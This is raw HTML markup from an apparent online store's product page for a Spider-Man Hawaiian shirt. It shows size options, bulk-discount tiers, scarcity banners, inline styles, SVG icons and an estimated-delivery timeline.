                        <input type="radio"   id="color-group-1634306350887_2_6"  name="color-group-1634306350887" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="4XL"  >4XL</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1634306350887_2_7"  name="color-group-1634306350887" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1634306350887_2_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:36px;min-width:36px;line-height:34px;" title="5XL"  >5XL</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_paragraph wcpa_form_id_54954 wcpa_validate_field "        id="wcpa-paragraph-1663851316295" data-type="paragraph" ><div  class="wcpa_paragraph_block " ><a href="#size-other" target="_self" class="button primary is-xsmall"  style="border-radius:50px;">
    <span>Size Guide</span>
  </a>
	<div id="size-other"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:800px ;padding:20px">
		<figure id="attachment_56967" aria-describedby="caption-attachment-56967" style="width: 428px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-56967 " title="hawaiiian" src="https://musicdope90s.com/wp-content/uploads/hawaiiian.jpg" alt="hawaiiian" width="428" height="428" /><figcaption id="caption-attachment-56967" class="wp-caption-text"> </figcaption></figure>	</div>
	
	</div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_paragraph wcpa_form_id_54954 wcpa_validate_field "        id="wcpa-paragraph-1697677905630" data-type="paragraph" ><div  class="wcpa_paragraph_block " ><p><strong>Note:</strong> Please check the size chart carefully before placing your order.</p></div></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6908b2ac383df">Marvel Spider Man Aloha Best Hawaiian Shirt quantity</label>
		<input
			type="number"
			id="quantity_6908b2ac383df"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="75563" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Nov 17 - Nov 24</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Nov 03</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Nov 06 - Nov 10</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Nov 17 - Nov 24</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Nov 17 - Nov 24">Delivered!</button>
		</div>
